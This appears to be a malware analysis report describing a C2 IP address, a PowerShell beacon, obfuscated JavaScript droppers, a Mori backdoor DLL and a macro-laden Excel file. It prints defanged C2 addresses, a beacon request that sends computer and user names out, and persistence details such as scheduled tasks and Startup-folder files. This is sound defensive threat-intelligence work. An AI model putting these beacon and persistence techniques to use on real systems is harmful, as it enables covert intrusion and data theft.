# 185.183.96.44

#### Tags

command-and-control

#### Ports

443 TCP

#### Whois

Queried whois.ripe.net with "-B 185.183.96.44"...

% Information related to '185.183.96.0 - 185.183.96.255'

% Abuse contact for '185.183.96.0 - 185.183.96.255' is 'abuse@hostsailor.com'





mnt-by: MNT-HS created: 2016-12-21T19:19:26Z last-modified: 2019-03-18T14:07:12Z source: RIPE

% Information related to '185.183.96.0/24AS60117'

route: 185.183.96.0/24 descr: EU-HOSTSAILOR 185.183.96.0/24 origin: AS60117 mnt-by: MNT-HS created: 2016-12-23T09:50:04Z last-modified: 2016-12-23T09:50:04Z source: RIPE

#### Relationships

185.183.96.44 Connected\_From 255e53af8b079c8319ce52583293723551da 9affe547da45e2c1d4257cff625a

#### Description

TeresitaJordain\_config.txt (255e53af8b079c8319ce52583293723551da9affe547da45e2c1d4257cff625a) attempts to connect to this IP address.

#### e7f6c7b91c482c12fc905b84dbaa9001ef78dc6a771773e1de4b8eade5431eca



#### Antivirus

No matches found.

#### YARA Rules

No matches found.

#### ssdeep Matches

No matches found.

# Relationships

e7f6c7b91c... Connected\_To 185.117.75.34

#### Description

This file was identified as an encrypted PowerShell script; it contains a beacon to the following hardcoded IP address:

-- Begin C2 IP address--185[.]117[.]75[.]34 -End C2 IP address-

This file has similar capabilities as config.txt (ce9bd1acf37119ff73b4dff989f2791eb24efc891a413df58856d848f0bcaee9).





#### b1e30cce6df16d83b82b751edca57aa17795d8d0cdd960ecee7d90832b0ee76c

-Begin GET request-

185[.]118[.]164[.]21:80/index?param=<computer\_name>/<username> -End GET request-

The JavaScript is launched using the native file "WScript.exe" where the file also creates persistence by copying itself to the user's Contacts folder and creating a Scheduled Task to relaunch the PowerShell script daily at 10:01. The manifestation function shows the parameters used to build the GET request to 185[.]118[.]164[.]21 and the scheduled task (Figure 7 and Figure 8).

As a persistence mechanism, the manifestation function also copies the file to the User's Contacts folder, and sets a Scheduled Task to recur daily at 10:01 AM, which would relaunch the PowerShell beacon to 185[.]118[.]164[.]213 (Figure 9).









# Figure 8a - Screenshot of the network beacon.



#### Figure 8b - Screenshot of the network beacon.



Figure 9 - Screenshot of the malware creating a task.



Figure 10a - Screenshot of the command being executed.



Figure 10b - Screenshot of the command being executed.

### 185.118.164.21





note.js (b1e30cce6df16d83b82b751edca57aa17795d8d0cdd960ecee7d90832b0ee76c) and rj.js (42ca7d3fcd6d220cd380f34f9aa728b3bb68908b49f04d04f685631ee1f78986) connected to this IP address.

# 42ca7d3fcd6d220cd380f34f9aa728b3bb68908b49f04d04f685631ee1f78986





Lavasoft JS.Heur.Backdoor.2.BA440290.Gen

#### YARA Rules

No matches found.

# ssdeep Matches No matches found.

# Relationships

42ca7d3fcd... Connected\_To 185.118.164.21

#### Description

This file is a heavily obfuscated JavaScript with encoded values which contains a PowerShell beacon for a GET request to:

-Begin GET request-185[.]118[.]164[.]21:80/index?param=<computer\_name>/<username> -End GET Request-

This file performs the same tasks as "note.js" (b1e30cce6df16d83b82b751edca57aa17795d8d0cdd960ecee7d90832b0ee76c) and is launched using the native file "WScript.exe" where the rj.js gains persistence by copying itself to the user's Contacts folder and creating a Scheduled Task to relaunch the PowerShell script daily at 10:01 AM.

#### 3098dd53da40947a82e59265a47059e69b2925bc49c679e6555d102d1c6cbbc8



Antivirus

No matches found.

#### YARA Rules

No matches found.

#### ssdeep Matches

No matches found.

# PE Metadata



Import Hash 3bcc46e3f517ddf9666020895796153f

#### PE Sections







# Description

This file has been identified as a Mori Backdoor. The file is a DLL written in C++ that is executed with regsvr32.exe with export DllRegisterServer and appears to be a component to another program. FML.dll contains approximately 200MB of junk in a resource directory 205, number 105. Upon execution, FML.dll creates a mutex: 0x50504060 and performs the following tasks:

- Deleting the file FILENAME.old and deleting file by registry value. The filename is the DLL file with a .old extension (Figure 13).

- The sample resolves networking APIs from strings that are ADD-encrypted with the key 0x05.

- The sample uses Base64 and JSON based on certain key values passed to the JSON library functions. It appears likely that JSON is used to serialize C2 commands and/or their results.

- For C2 communication, the sample uses HTTP over either IPv4 or IPv6, depending on the value of an unidentified flag.

- Reading and/or writing data from the following Registry Keys, HKLM\Software\NFC\IPA and HKLM\Software\NFC\(Default) (See Figure 14).

#### **Screenshots**



Figure 11 - Screenshot of the mutex.







Figure 13 - Screenshot of the malware deleting the file FILENAME.old and deleting the file by registry value.



Figure 14 - Screenshot of the deleted Registry Keys.

### 026868713d60e6790f41dc7046deb4e6795825faa903113d2f22b644f0d21141





#### Antivirus



#### YARA Rules

No matches found.

#### ssdeep Matches

No matches found.

#### Relationships



# Description

This artifact is a malicious Excel file that contains macros written in Visual Basic for Applications (VBA) and two encoded wsf files. When the Excel file is opened, the victim will be prompted to enable macros with the "Enable Content" button. The macros are executed once the victim enables content. When executed, the macros decode and install the embedded wsf files into the directories below:

-Begin files-

"%AppData%\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Outlook.wsf" "C:\ProgramData\Outlook.wsf "

--End files--

Screenshots



